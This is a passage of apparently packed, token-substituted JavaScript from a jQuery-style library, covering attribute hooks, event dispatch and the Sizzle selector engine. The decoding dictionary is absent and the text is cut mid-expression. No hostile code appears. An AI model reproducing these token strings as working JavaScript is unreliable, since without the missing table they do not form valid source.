a.34("1h",b),c&&(a.1z=c),b}}},1z:{1u:12(a,b){14 L&&p.1m(a,"2v")?L.1u(a,b):b in a?a.1z:1a},1G:12(a,b,c){if(L&&p.1m(a,"2v"))14 L.1G(a,b,c);a.1z=b}}},4T:{aZ:"aX",8g:"gl","1b":"gk","6R":"23",gj:"ge",ga:"g9",g8:"gd",gc:"gb",f0:"dG",dC:"dD",dH:"aY",b1:"dI"},29:12(a,c,d){17 e,f,g,h=a.1e;if(!a||h===3||h===8||h===2)14;14 g=h!==1||!p.5v(a),g&&(c=p.4T[c]||c,f=p.32[c]),d!==b?f&&"1G"in f&&(e=f.1G(a,d,c))!==b?e:a[c]=d:f&&"1u"in f&&(e=f.1u(a,c))!==1a?e:a[c]},32:{aX:{1u:12(a){17 c=a.3L("aZ");14 c&&c.6W?dy(c.1z,10):R.1d(a.1m)||S.1d(a.1m)&&a.2O?0:b}}}}),M={1u:12(a,c){17 d,e=p.29(a,c);14 e===!0||1c e!="3l"&&(d=a.3L(c))&&d.9F!==!1?c.1x():b},1G:12(a,b,c){17 d;14 b===!1?p.5g(a,c):(d=p.4T[c]||c,d in a&&(a[d]=!0),a.34(c,c.1x())),c}},U||(N={2M:!0,id:!0,e0:!0},L=p.3K.2v={1u:12(a,c){17 d;14 d=a.3L(c),d&&(N[c]?d.1z!=="":d.6W)?d.1z:b},1G:12(a,b,c){17 d=a.3L(c);14 d||(d=e.dX(c),a.dY(d)),d.1z=b+""}},p.1i(["1W","3s"],12(a,b){p.3Y[b]=p.1p(p.3Y[b],{1G:12(a,c){if(c==="")14 a.34(b,"6k"),c}})}),p.3Y.b1={1u:L.1u,1G:12(a,b,c){b===""&&(b="6j"),L.1G(a,b,c)}}),p.1t.b0||p.1i(["2O","6I","1W","3s"],12(a,c){p.3Y[c]=p.1p(p.3Y[c],{1u:12(a){17 d=a.24(c,2);14 d===1a?b:d}})}),p.1t.1g||(p.3Y.1g={1u:12(a){14 a.1g.3I.1x()||b},1G:12(a,b){14 a.1g.3I=""+b}}),p.1t.aS||(p.32.2x=p.1p(p.32.2x,{1u:12(a){17 b=a.1k;14 b&&(b.5P,b.1k&&b.1k.5P),1a}})),p.1t.6c||(p.4T.6c="dT"),p.1t.aW||p.1i(["3C","3W"],12(){p.3K[15]={1u:12(a){14 a.24("1z")===1a?"2r":a.1z}}}),p.1i(["3C","3W"],12(){p.3K[15]=p.1p(p.3K[15],{1G:12(a,b){if(p.2D(b))14 a.25=p.3v(p(a).4b(),b)>=0}})});17 V=/^(?:5C|1X|2q)$/i,W=/^([^\\.]*|)(?:\\.(.+)|)$/,X=/(?:^|\\s)7s(\\.\\S+|)\\b/,Y=/^b7/,Z=/^(?:dM|9f)|3M/,$=/^(?:dO|dQ)$/,4q=12(a){14 p.1j.2J.7s?a:a.1n(X,"6N$1 6S$1")};p.1j={2a:12(a,c,d,e,f){17 g,h,i,j,k,l,m,n,o,q,r;if(a.1e===3||a.1e===8||!c||!d||!(g=p.1A(a)))14;d.3q&&(o=d,d=o.3q,f=o.1T),d.1K||(d.1K=p.1K++),i=g.2S,i||(g.2S=i={}),h=g.2H,h||(g.2H=h=12(a){14 1c p!="2R"&&(!a||p.1j.6u!==a.1h)?p.1j.77.1D(h.1F,1l):b},h.1F=a),c=p.3e(4q(c)).1M(" ");1b(j=0;j<c.18;j++){k=W.1C(c[j])||[],l=k[1],m=(k[2]||"").1M(".").4h(),r=p.1j.2J[l]||{},l=(f?r.4J:r.6F)||l,r=p.1j.2J[l]||{},n=p.1p({1h:l,4F:k[1],1r:e,3q:d,1K:d.1K,1T:f,3h:m.3y(".")},o),q=i[l];if(!q){q=i[l]=[],q.6t=0;if(!r.4y||r.4y.1f(a,e,m,h)===!1)a.3p?a.3p(l,h,!1):a.4z&&a.4z("2r"+l,h)}r.2a&&(r.2a.1f(a,n),n.3q.1K||(n.3q.1K=d.1K)),f?q.2s(q.6t++,0,n):q.1o(n),p.1j.4j[l]=!0}a=1a},4j:{},2I:12(a,b,c,d,e){17 f,g,h,i,j,k,l,m,n,o,q,r=p.7V(a)&&p.1A(a);if(!r||!(m=r.2S))14;b=p.3e(4q(b||"")).1M(" ");1b(f=0;f<b.18;f++){g=W.1C(b[f])||[],h=i=g[1],j=g[2];if(!h){1b(h in m)p.1j.2I(a,h+b[f],c,d,!0);43}n=p.1j.2J[h]||{},h=(d?n.4J:n.6F)||h,o=m[h]||[],k=o.18,j=j?1q 1J("(^|\\\\.)"+j.1M(".").4h().3y("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"):1a;1b(l=0;l<o.18;l++)q=o[l],(e||i===q.4F)&&(!c||c.1K===q.1K)&&(!j||j.1d(q.3h))&&(!d||d===q.1T||d==="**"&&q.1T)&&(o.2s(l--,1),q.1T&&o.6t--,n.2I&&n.2I.1f(a,q));o.18===0&&k!==o.18&&((!n.4S||n.4S.1f(a,j,r.2H)===!1)&&p.8f(a,h,r.2H),1Z m[h])}p.5y(m)&&(1Z r.2H,p.4C(a,"2S",!0))},bc:{b2:!0,b9:!0,b8:!0},2k:12(c,d,f,g){if(!f||f.1e!==3&&f.1e!==8){17 h,i,j,k,l,m,n,o,q,r,s=c.1h||c,t=[];if($.1d(s+p.1j.6u))14;s.2g("!")>=0&&(s=s.1y(0,-1),i=!0),s.2g(".")>=0&&(t=s.1M("."),s=t.3r(),t.4h());if((!f||p.1j.bc[s])&&!p.1j.4j[s])14;c=1c c=="22"?c[p.2Q]?c:1q p.40(s,c):1q p.40(s),c.1h=s,c.5Q=!0,c.b4=i,c.3h=t.3y("."),c.7P=c.3h?1q 1J("(^|\\\\.)"+t.3y("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"):1a,m=s.2g(":")<0?"2r"+s:"";if(!f){h=p.3H;1b(j in h)h[j].2S&&h[j].2S[s]&&p.1j.2k(c,d,h[j].2H.1F,!0);14}c.5W=b,c.2f||(c.2f=f),d=d!=1a?p.46(d):[],d.3f(c),n=p.1j.2J[s]||{};if(n.2k&&n.2k.1D(f,d)===!1)14;q=[[f,n.6F||s]];if(!g&&!n.aA&&!p.3R(f)){r=n.4J||s,k=$.1d(r+s)?f:f.1k;1b(l=f;k;k=k.1k)q.1o([k,r]),l=k;l===(f.2e||e)&&q.1o([l.bn||l.bl||a,r])}1b(j=0;j<q.18&&!c.7a();j++)k=q[j][0],c.1h=q[j][1],o=(p.1A(k,"2S")||{})[c.1h]&&p.1A(k,"2H"),o&&o.1D(k,d),o=m&&k[m],o&&p.4V(k)&&o.1D(k,d)===!1&&c.3P();14 c.1h=s,!g&&!c.5o()&&(!n.3i||n.3i.1D(f.2e,d)===!1)&&(s!=="3M"||!p.1m(f,"a"))&&p.4V(f)&&m&&f[s]&&(s!=="5D"&&s!=="71"||c.2f.49!==0)&&!p.3R(f)&&(l=f[m],l&&(f[m]=1a),p.1j.6u=s,f[s](),p.1j.6u=b,l&&(f[m]=l)),c.5W}14},77:12(c){c=p.1j.7Q(c||a.1j);17 d,e,f,g,h,i,j,k,l,m,n,o=(p.1A(15,"2S")||{})[c.1h]||[],q=o.6t,r=[].1y.1f(1l),s=!c.b4&&!c.3h,t=p.1j.2J[c.1h]||{},u=[];r[0]=c,c.96=15;if(t.b3&&t.b3.1f(15,c)===!1)14;if(q&&(!c.2v||c.1h!=="3M")){g=p(15),g.2o=15;1b(f=c.2f;f!=15;f=f.1k||15)if(f.2t!==!0||c.1h!=="3M"){i={},k=[],g[0]=f;1b(d=0;d<q;d++)l=o[d],m=l.1T,i[m]===b&&(i[m]=g.is(m)),i[m]&&k.1o(l);k.18&&u.1o({1F:f,54:k})}}o.18>q&&u.1o({1F:15,54:o.1y(q)});1b(d=0;d<u.18&&!c.7a();d++){j=u[d],c.b5=j.1F;1b(e=0;e<j.54.18&&!c.84();e++){l=j.54[e];if(s||!c.3h&&!l.3h||c.7P&&c.7P.1d(l.3h))c.1r=l.1r,c.5U=l,h=((p.1j.2J[l.4F]||{}).2H||l.3q).1D(j.1F,r),h!==b&&(c.5W=h,h===!1&&(c.3P(),c.5p()))}}14 t.81&&t.81.1f(15,c),c.5W},3x:"e6 e5 dZ ay e1 dx dz dw b5 dv 7r 6G dB 2f 7T dL 5M".1M(" "),6T:{},9a:{3x:"dK 7h b7 aR".1M(" "),1E:12(a,b){14 a.5M==1a&&(a.5M=b.7h!=1a?b.7h:b.aR),a}},99:{3x:"2v e7 7l aF aC eJ eI 7n aD eH eM aE".1M(" "),1E:12(a,c){17 d,f,g,h=c.2v,i=c.aC;14 a.7n==1a&&c.7l!=1a&&(d=a.2f.2e||e,f=d.2w,g=d.2p,a.7n=c.7l+(f&&f.4W||g&&g.4W||0)-(f&&f.7d||g&&g.7d||0),a.aD=c.aF+(f&&f.4R||g&&g.4R||0)-(f&&f.7e||g&&g.7e||0)),!a.6G&&i&&(a.6G=i===a.2f?c.aE:i),!a.5M&&h!==b&&(a.5M=h&1?1:h&2?3:h&4?2:0),a}},7Q:12(a){if(a[p.2Q])14 a;17 b,c,d=a,f=p.1j.6T[a.1h]||{},g=f.3x?15.3x.3F(f.3x):15.3x;a=p.40(d);1b(b=g.18;b;)c=g[--b],a[c]=d[c];14 a.2f||(a.2f=d.ay||e),a.2f.1e===3&&(a.2f=a.2f.1k),a.7r=!!a.7r,f.1E?f.1E(a,d):a},2J:{2j:{4y:p.eF},5K:{aA:!0},5D:{4J:"6Z"},71:{4J:"7H"},eD:{4y:12(a,b,c){p.3R(15)&&(15.88=c)},4S:12(a,b){15.88===b&&(15.88=1a)}}},5N:12(a,b,c,d){17 e=p.1p(1q p.40,c,{1h:a,7R:!0,5d:{}});d?p.1j.2k(e,1a,b):p.1j.77.1f(b,e),e.5o()&&c.3P()}},p.1j.2H=p.1j.77,p.8f=e.5T?12(a,b,c){a.5T&&a.5T(b,c,!1)}:12(a,b,c){17 d="2r"+b;a.78&&(1c a[d]=="2R"&&(a[d]=1a),a.78(d,c))},p.40=12(a,b){if(15 4U p.40)a&&a.1h?(15.5d=a,15.1h=a.1h,15.5o=a.eV||a.aN===!1||a.aG&&a.aG()?bb:ba):15.1h=a,b&&p.1p(15,b),15.7T=a&&a.7T||p.2Y(),15[p.2Q]=!0;1w 14 1q p.40(a,b)},p.40.2d={3P:12(){15.5o=bb;17 a=15.5d;if(!a)14;a.3P?a.3P():a.aN=!1},5p:12(){15.7a=bb;17 a=15.5d;if(!a)14;a.5p&&a.5p(),a.eT=!0},eP:12(){15.84=bb,15.5p()},5o:ba,7a:ba,84:ba},p.1i({6N:"9e",6S:"9d"},12(a,b){p.1j.2J[a]={4J:b,6F:b,2H:12(a){17 c,d=15,e=a.6G,f=a.5U,g=f.1T;if(!e||e!==d&&!p.2y(d,e))a.1h=f.4F,c=f.3q.1D(15,1l),a.1h=b;14 c}}}),p.1t.aQ||(p.1j.2J.47={4y:12(){if(p.1m(15,"57"))14!1;p.1j.2a(15,"3M.6J 9g.6J",12(a){17 c=a.2f,d=p.1m(c,"1X")||p.1m(c,"2v")?c.57:b;d&&!p.1A(d,"aP")&&(p.1j.2a(d,"47.6J",12(a){a.7Y=!0}),p.1A(d,"aP",!0))})},81:12(a){a.7Y&&(1Z a.7Y,15.1k&&!a.5Q&&p.1j.5N("47",15.1k,a,!0))},4S:12(){if(p.1m(15,"57"))14!1;p.1j.2I(15,".6J")}}),p.1t.aH||(p.1j.2J.55={4y:12(){if(V.1d(15.1m)){if(15.1h==="3W"||15.1h==="3C")p.1j.2a(15,"eg.5L",12(a){a.5d.ek==="25"&&(15.7N=!0)}),p.1j.2a(15,"3M.5L",12(a){15.7N&&!a.5Q&&(15.7N=!1),p.1j.5N("55",15,a,!0)});14!1}p.1j.2a(15,"ei.5L",12(a){17 b=a.2f;V.1d(b.1m)&&!p.1A(b,"aJ")&&(p.1j.2a(b,"55.5L",12(a){15.1k&&!a.7R&&!a.5Q&&p.1j.5N("55",15.1k,a,!0)}),p.1A(b,"aJ",!0))})},2H:12(a){17 b=a.2f;if(15!==b||a.7R||a.5Q||b.1h!=="3C"&&b.1h!=="3W")14 a.5U.3q.1D(15,1l)},4S:12(){14 p.1j.2I(15,".5L"),V.1d(15.1m)}}),p.1t.aK||p.1i({5D:"6Z",71:"7H"},12(a,b){17 c=0,d=12(a){p.1j.5N(b,a.2f,p.1j.7Q(a),!0)};p.1j.2J[b]={4y:12(){c++===0&&e.3p(a,d,!0)},4S:12(){--c===0&&e.5T(a,d,!0)}}}),p.fn.1p({2r:12(a,c,d,e,f){17 g,h;if(1c a=="22"){1c c!="1s"&&(d=d||c,c=b);1b(h in a)15.2r(h,c,d,a[h],f);14 15}d==1a&&e==1a?(e=c,d=c=b):e==1a&&(1c c=="1s"?(e=d,d=b):(e=d,d=c,c=b));if(e===!1)e=ba;1w if(!e)14 15;14 f===1&&(g=e,e=12(a){14 p().37(a),g.1D(15,1l)},e.1K=g.1K||(g.1K=p.1K++)),15.1i(12(){p.1j.2a(15,a,e,d,c)})},97:12(a,b,c,d){14 15.2r(a,b,c,d,1)},37:12(a,c,d){17 e,f;if(a&&a.3P&&a.5U)14 e=a.5U,p(a.96).37(e.3h?e.4F+"."+e.3h:e.4F,e.1T,e.3q),15;if(1c a=="22"){1b(f in a)15.37(f,c,a[f]);14 15}if(c===!1||1c c=="12")d=c,c=b;14 d===!1&&(d=ba),15.1i(12(){p.1j.2I(15,a,d,c)})},ex:12(a,b,c){14 15.2r(a,1a,b,c)},ew:12(a,b){14 15.37(a,1a,b)},es:12(a,b,c){14 p(15.2o).2r(a,15.1T,b,c),15},en:12(a,b){14 p(15.2o).37(a,15.1T||"**",b),15},em:12(a,b,c,d){14 15.2r(b,a,c,d)},el:12(a,b,c){14 1l.18==1?15.37(a,"**"):15.37(b,a||"**",c)},2k:12(a,b){14 15.1i(12(){p.1j.2k(a,b,15)})},6z:12(a,b){if(15[0])14 p.1j.2k(a,b,15[0],!0)},4w:12(a){17 b=1l,c=a.1K||p.1K++,d=0,e=12(c){17 e=(p.1A(15,"90"+a.1K)||0)%d;14 p.1A(15,"90"+a.1K,e+1),c.3P(),b[e].1D(15,1l)||!1};e.1K=c;1B(d<b.18)b[d++].1K=c;14 15.3M(e)},7s:12(a,b){14 15.6N(a).6S(b||a)}}),p.1i("71 5D 6Z 7H 5K ir 8s 8R 3M iq ip iu i6 9e 9d 6N 6S 55 2q 47 i3 9g i4 26 9f".1M(" "),12(a,b){p.fn[b]=12(a,c){14 c==1a&&(c=a,a=1a),1l.18>0?15.2r(b,1a,a,c):15.2k(b)},Y.1d(b)&&(p.1j.6T[b]=p.1j.9a),Z.1d(b)&&(p.1j.6T[b]=p.1j.99)}),12(a,b){12 bd(a,b,c,d){17 e=0,f=b.18;1b(;e<f;e++)Z(a,b[e],c,d)}12 be(a,b,c,d,e,f){17 g,h=$.6P[b.1x()];14 h||Z.26(b),(a||!(g=e))&&bd(a||"*",d,g=[],e),g.18>0?h(g,c,f):[]}12 bf(a,c,d,e,f){17 g,h,i,j,k,l,m,n,p=0,q=f.18,s=L.8e,t=1q 1J("^"+s.9c+"(?!"+r+")","i"),u=12(){17 a=1,c=1l.18-2;1b(;a<c;a++)1l[a]===b&&(g[a]=b)};1b(;p<q;p++){s.1C(""),a=f[p],j=[],i=0,k=e;1B(g=s.1C(a)){n=s.il=g.4H+g[0].18;if(n>i){m=a.1y(i,g.4H),i=n,l=[c],B.1d(m)&&(k&&(l=k),k=e);if(h=H.1d(m))m=m.1y(0,-5).1n(B,"$&*");g.18>1&&g[0].1n(t,u),k=be(m,g[1],g[2],l,k,h)}}k?(j=j.3F(k),(m=a.1y(i))&&m!==")"?B.1d(m)?bd(m,j,d,e):Z(m,c,d,e?e.3F(k):k):o.1D(d,j)):Z(a,c,d,e)}14 q===1?d:Z.82(d)}12 bg(a,b,c){17 d,e,f,g=[],i=0,j=D.1C(a),k=!j.3w()&&!j.3w(),l=k&&a.4K(C)||[""],m=$.8N,n=$.1E,o=!c&&b!==h;1b(;(e=l[i])!=1a&&k;i++){g.1o(d=[]),o&&(e=" "+e);1B(e){k=!1;if(j=B.1C(e))e=e.1y(j[0].18),k=d.1o({5O:j.3w().1n(A," "),6Q:j});1b(f in n)(j=L[f].1C(e))&&(!m[f]||(j=m[f](j,b,c)))&&(e=e.1y(j.3r().18),k=d.1o({5O:f,6Q:j}));if(!k)2E}}14 k||Z.26(a),g}12 bh(a,b,e){17 f=b.2N,g=m++;14 a||(a=12(a){14 a===e}),b.3t?12(b,c){1B(b=b[f])if(b.1e===1)14 a(b,c)&&b}:12(b,e){17 h,i=g+"."+d,j=i+"."+c;1B(b=b[f])if(b.1e===1){if((h=b[q])===j)14 b.4t;if(1c h=="1s"&&h.2g(i)===0){if(b.4t)14 b}1w{b[q]=j;if(a(b,e))14 b.4t=!0,b;b.4t=!1}}}}12 bi(a,b){14 a?12(c,d){17 e=b(c,d);14 e&&a(e===!0?c:e,d)}:b}12 bj(a,b,c){17 d,e,f=0;1b(;d=a[f];f++)$.62[d.5O]?e=bh(e,$.62[d.5O],b):(d.6Q.1o(b,c),e=bi(e,$.1E[d.5O].1D(1a,d.6Q)));14 e}12 bk(a){14 12(b,c){17 d,e=0;1b(;d=a[e];e++)if(d(b,c))14!0;14!1}}17 c,d,e,f,g,h=a.3T,i=h.2w,j="2R",k=!1,l=!0,m=0,n=[].1y,o=[].1o,q=("im"+42.9b()).1n(".",""),r="[\\\\4k\\\\t\\\\r\\\\n\\\\f]",s="(?:\\\\\\\\.|[-\\\\w]|[^\\\\ic-\\\\ib])+",t=s.1n("w","w#"),u="([*^$|!~]?=)",v="\\\\["+r+"*("+s+")"+r+"*(?:"+u+r+"*(?:([\'\\"])((?:\\\\\\\\.|[^\\\\\\\\])*?)\\\\3|("+t+")|)|)"+r+"*\\\\]",w=":("+s+")(?:\\\\((?:([\'\\"])((?:\\\\\\\\.|[^\\\\\\\\])*?)\\\\2|((?:[^,]|\\\\\\\\,|(?:,(?=[^\\\\[]*\\\\]))|(?:,(?=[^\\\\(]*\\\\))))*))\\\\)|)",x=":(5A|eq|gt|8T|3t|5z|5Z|5E)(?:\\\\((\\\\d*)\\\\)|)(?=[^-]|$)",y=r+"*([\\\\4k\\\\t\\\\r\\\\n\\\\f>+~])"+r+"*",z="(?=[^\\\\4k\\\\t\\\\r\\\\n\\\\f])(?:\\\\\\\\.|"+v+"|"+w.1n(2,7)+"|[^\\\\\\\\(),])+",A=1q 1J("^"+r+"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)"+r+"+$","g"),B=1q 1J("^"+y),C=1q 1J(z+"?(?="+r+"*,|$)","g"),D=1q 1J("^(?:(?!,)(?:(?:^|,)"+r+"*"+z+")*?|"+r+"*(.*?))(\\\\)|$)"),E=1q 1J(z.1y(19,-6)+"\\\\4k\\\\t\\\\r\\\\n\\\\f>+~])+|"+y,"g"),F=/^(?:#([\\w\\-]+)|(\\w+)|\\.([\\w\\-]+))$/,G=/[\\4k\\t\\r\\n\\f]*[+~]/,H=/:4g\\($/,I=/h\\d/i,J=/1X|2q|5C|2v/i,K=/\\\\(?!\\\\)/g,L={4G:1q 1J("^#("+s+")"),6Y:1q 1J("^\\\\.("+s+")"),7F:1q 1J("^\\\\[2M=[\'\\"]?("+s+")[\'\\"]?\\\\]"),5S:1q 1J("^("+s.1n("[-","[-\\\\*")+")"),7A:1q 1J("^"+v),6K:1q 1J("^"+w),6y:1q 1J("^:(8O|5A|5z|3t)-ie(?:\\\\("+r+"*(5Z|5E|(([+-]|)(\\\\d*)n|)"+r+"*(?:([+-]|)"+r+"*(\\\\d+)|))"+r+"*\\\\)|)","i"),8e:1q 1J(x,"ig"),9r:1q 1J("^"+r+"*[>+~]|"+x,"i")},M={},N=[],O={},P=[],Q=12(a){14 a.8L=!0,a},R=12(a){14 12(b){14 b.1m.1x()==="1X"&&b.1h===a}},S=12(a){14 12(b){17 c=b.1m.1x();14(c==="1X"||c==="2v")&&b.1h===a}},T=12(a){17 b=!1,c=h.1Y("28");1S{b=a(c)}1R(d){}14 c=1a,b},U=T(12(a){a.21="<2q></2q>";17 b=1c a.4O.24("5i");14 b!=="3l"&&b!=="1s"}),V=T(12(a){a.id=q+0,a.21="<a 2M=\'"+q+"\'></a><28 2M=\'"+q+"\'></28>",i.3n(a,i.1P);17 b=h.5G&&h.5G(q).18===2+h.5G(q+0).18;14 g=!h.3O(q),i.2z(a),b}),W=T(12(a){14 a.2n(h.ii("")),a.1O("*").18===0}),X=T(12(a){14 a.21="<a 2O=\'#\'></a>",a.1P&&1c a.1P.24!==j&&a.1P.24("2O")==="#"}),Y=T(12(a){14 a.21="<28 6R=\'2X e\'></28><28 6R=\'2X\'></28>",!a.4p||a.4p("e").18===0?!1:(a.4O.23="e",a.4p("e").18!==1)}),Z=12(a,b,c,d){c=c||[],b=b||h;17 e,f,g,i,j=b.1e;if(j!==1&&j!==9)14[];if(!a||1c a!="1s")14 c;g=da(b);if(!g&&!d)if(e=F.1C(a))if(i=e[1]){if(j===9){f=b.3O(i);if(!f||!f.1k)14 c;if(f.id===i)14 c.1o(f),c}1w if(b.2e&&(f=b.2e.3O(i))&&bb(b,f)&&f.id===i)14 c.1o(f),c}1w{if(e[2])14 o.1D(c,n.1f(b.1O(a),0)),c;if((i=e[3])&&Y&&b.4p)14 o.1D(c,n.1f(b.4p(i),0)),c}14 dc(a,b,c,d,g)},$=Z.9k={8h:50,4K:L,5B:["4G","5S"],70:{},ih:Q,27:{4G:g?12(a,b,c){if(1c b.3O!==j&&!c){17 d=b.3O(a);14 d&&d.1k?[d]:[]}}:12(a,c,d){if(1c c.3O!==j&&!d){17 e=c.3O(a);14 e?e.id===a||1c e.3L!==j&&e.3L("id").1z===a?[e]:b:[]}},5S:W?12(a,b){if(1c b.1O!==j)14 b.1O(a)}:12(a,b){17 c=b.1O(a);if(a==="*"){17 d,e=[],f=0;1b(;d=c[f];f++)d.1e===1&&e.1o(d);14 e}14 c}},62:{">":{2N:"1k",3t:!0}," ":{2N:"1k"},"+":{2N:"51",3t:!0},"~":{2N:"51"}},8N:{7A:12(a){14 a[1]=a[1].1n(K,""),a[3]=(a[4]||a[5]||"").1n(K,""),a[2]==="~="&&(a[3]=" "+a[3]+" "),a.1y(0,4)},6y:12(a){14 a[1]=a[1].1x(),a[1]==="5A"?(a[2]||Z.26(a[0]),a[3]=+(a[3]?a[4]+(a[5]||1):2*(a[2]==="5Z"||a[2]==="5E")),a[4]=+(a[6]+a[7]||a[2]==="5E")):a[2]&&Z.26(a[0]),a},6K:12(a){17 b,c=a[4];14 L.6y.1d(a[0])?1a:(c&&(b=D.1C(c))&&b.3w()&&(a[0]=a[0].1y(0,b[0].18-c.18-1),c=b[0].1y(0,-1)),a.2s(2,3,c||a[3]),a)}},1E:{4G:g?12(a){14 a=a.1n(K,""),12(b){14 b.24("id")===a}}:12(a){14 a=a.1n(K,""),12(b){17 c=1c b.3L!==j&&b.3L("id");14 c&&c.1z===a}},5S:12(a){14 a==="*"?12(){14!0}:(a=a.1n(K,"").1x(),12(b){14 b.1m&&b.1m.1x()===a})},6Y:12(a){17 b=M[a];14 b||(b=M[a]=1q 1J("(^|"+r+")"+a+"("+r+"|$)"),N.1o(a),N.18>$.8h&&1Z M[N.3r()]),12(a){14 b.1d(a.23||1c a.24!==j&&a.24("6R")||"")}},7A:12(a,b,c){14 b?12(d){17 e=Z.3d(d,a),f=e+"";if(e==1a)14 b==="!=";8Q(b){36"=":14 f===c;36"!=":14 f!==c;36"^=":14 c&&f.2g(c)===0;36"*=":14 c&&f.2g(c)>-1;36"$=":14 c&&f.7B(f.18-c.18)===c;36"~=":14(" "+f+" ").2g(c)>-1;36"|=":14 f===c||f.7B(0,c.18+1)===c+"-"}}:12(b){14 Z.3d(b,a)!=1a}},6y:12(a,b,c,d){if(a==="5A"){17 e=m++;14 12(a){17 b,f,g=0,h=a;if(c===1&&d===0)14!0;b=a.1k;if(b&&(b[q]!==e||!a.4t)){1b(h=b.1P;h;h=h.2T)if(h.1e===1){h.4t=++g;if(h===a)2E}b[q]=e}14 f=a.4t-d,c===0?f===0:f%c===0&&f/c>=0}}14 12(b){17 c=b;8Q(a){36"8O":36"3t":1B(c=c.51)if(c.1e===1)14!1;if(a==="3t")14!0;c=b;36"5z":1B(c=c.2T)if(c.1e===1)14!1;14!0}}},6K:12(a,b,c,d){17 e=$.4N[a]||$.4N[a.1x()];14 e||Z.26("it iw: "+a),e.8L?e(b,c,d):e}},4N:{4g:Q(12(a,b,c){17 d=db(a.1n(A,"$1"),b,c);14 12(a){14!d(a)}}),7S:12(a){14 a.2t===!1},2t:12(a){14 a.2t===!0},25:12(a){17 b=a.1m.1x();14 b==="1X"&&!!a.25||b==="3c"&&!!a.2x},2x:12(a){14 a.1k&&a.1k.5P,a.2x===!0},7K:12(a){14!$.4N.2K(a)},2K:12(a){17 b;a=a.1P;1B(a){if(a.1m>"@"||(b=a.1e)===3||b===4)14!1;a=a.2T}14!0},2y:Q(12(a){14 12(b){14(b.60||b.hd||dd(b)).2g(a)>-1}}),7c:Q(12(a){14 12(b){14 Z(a,b).18>0}}),9L:12(a){14 I.1d(a.1m)},1I:12(a){17 b,c;14 a.1m.1x()==="1X"&&(b=a.1h)==="1I"&&((c=a.24("1h"))==1a||c.1x()===b)},3C:R("3C"),3W:R("3W"),8t:R("8t"),6B:R("6B"),8M:R("8M"),47:S("47"),8X:S("8X"),2v:12(a){17 b=a.1m.1x();14 b==="1X"&&a.1h==="2v"||b==="2v"},1X:12(a){14 J.1d(a.1m)},5D:12(a){17 b=a.2e;14 a===b.8Y&&(!b.8Z||b.8Z())&&(!!a.1h||!!a.2O)},5r:12(a){14 a===a.2e.8Y}},6P:{3t:12(a,b,c){14 c?a.1y(1):[a[0]]},5z:12(a,b,c){17 d=a.3w();14 c?a:[d]},5Z:12(a,b,c){17 d=[],e=c?1:0,f=a.18;1b(;e<f;e=e+2)d.1o(a[e]);14 d},5E:12(a,b,c){17 d=[],e=c?0:1,f=a.18;1b(;e<f;e=e+2)d.1o(a[e]);14 d},8T:12(a,b,c){14 c?a.1y(+b):a.1y(0,+b)},gt:12(a,b,c){14 c?a.1y(0,+b+1):a.1y(+b+1)},eq:12(a,b,c){17 d=a.2s(+b,1);14 c?a:d}}};$.6P.5A=$.6P.eq,$.4x=$.4N,X||($.70={2O:12(a){14 a.24("2O",2)},1h:12(a){14 a.24("1h")}}),V&&($.5B.1o("7F"),$.27.7F=12(a,b){if(1c b.5G!==j)14 b.5G(a)}),Y&&($.5B.2s(1,0,"6Y"),$.27.6Y=12(a,b,c){if(1c b.4p!==j&&!c)14 b.4p(a)});1S{n.1f(i.38,0)[0].1e}1R(4q){n=12(a){17 b,c=[];1b(;b=15[a];a++)c.1o(b);14 c}}17 da=Z.9x=12(a){17 b=a&&(a.2e||a).2w;14 b?b.1m!=="ha":!1},bb=Z.2y=i.4i?12(a,b){14!!(a.4i(b)&16)}:i.2y?12(a,b){17 c=a.1e===9?a.2w:a,d=b.1k;14 a===d||!!(d&&d.1e===1&&c.2y&&c.2y(d))}:12(a,b){1B(b=b.1k)if(b===a)14!0;14!1},dd=Z.9v=12(a){17 b,c="",d=0,e=a.1e;if(e){if(e===1||e===9||e===11){if(1c a.60=="1s")14 a.60;1b(a=a.1P;a;a=a.2T)c+=dd(a)}1w if(e===3||e===4)14 a.9F}1w 1b(;b=a[d];d++)c+=dd(b);14 c};Z.3d=12(a,b){17 c,d=da(a);14 d||(b=b.1x()),$.70[b]?$.70[b](a):U||d?a.24(b):(c=a.3L(b),c?1c a[b]=="3l"?a[b]?b:1a:c.6W?c.1z:1a:1a)},Z.26=12(a){8K 1q 8C("h9 26, hm hl: "+a)},[0,0].4h(12(){14 l=0}),i.4i?e=12(a,b){14 a===b?(k=!0,0):(!a.4i||!b.4i?a.4i:a.4i(b)&4)?-1:1}:(e=12(a,b){if(a===b)14 k=!0,0;if(a.6A&&b.6A)14 a.6A-b.6A;17 c,d,e=[],g=[],h=a.1k,i=b.1k,j=h;if(h===i)14 f(a,b);if(!h)14-1;if(!i)14 1;1B(j)e.3f(j),j=j.1k;j=i;1B(j)g.3f(j),j=j.1k;c=e.18,d=g.18;1b(17 l=0;l<c&&l<d;l++)if(e[l]!==g[l])14 f(e[l],g[l]);14 l===c?f(a,g[l],-1):f(e[l],b,1)},f=12(a,b,c){if(a===b)14 c;17 d=a.2T;1B(d){if(d===b)14-1;d=d.2T}14 1}),Z.82=12(a){17 b,c=1;if(e){k=l,a.4h(e);if(k)1b(;b=a[c];c++)b===a[c-1]&&a.2s(c--,1)}14 a};17 db=Z.ho=12(a,b,c){17 d,e,f,g=O[a];if(g&&g.2o===b)14 g;e=bg(a,b,c);1b(f=0;d=e[f];f++)e[f]=bj(d,b,c);14 g=O[a]=bk(e),g.2o=b,g.9J=g.9H=0,P.1o(a),P.18>$.8h&&1Z O[P.3r()],g};Z.54=12(a,b){14 Z(a,1a,1a,b)},Z.5s=12(a,b){14 Z(b,1a,1a,[a]).18>0};17 dc=12(a,b,e,f,g){a=a.1n(A,"$1");17 h,i,j,k,l,m,p,q,r,s=a.4K(C),t=a.4K(E),u=b.1e;if(L.8e.1d(a))14 bf(a,b,e,f,s);if(f)h=n.1f(f,0);1w if(s&&s.18===1){if(t.18>1&&u===9&&!g&&(s=L.4G.1C(t[0]))){b=$.27.4G(s[1],b,g)[0];if(!b)14 